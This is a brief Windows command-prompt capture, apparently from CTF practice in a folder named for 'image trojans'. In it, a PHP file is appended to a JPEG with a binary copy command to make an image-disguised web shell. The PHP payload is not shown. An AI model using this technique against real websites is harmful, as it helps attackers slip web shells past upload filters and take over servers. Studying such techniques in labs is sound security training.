 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.720]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\princess>d:
D:\>cd d:\Users\princess\Desktop\导师\ctf\图片马
d:\Users\princess\Desktop\导师\ctf\图片马>copy 1.jpg/b+1.php/a 2.jpg
1.jpg
1.php
已复制         1 个文件。
d:\Users\princess\Desktop\导师\ctf\图片马>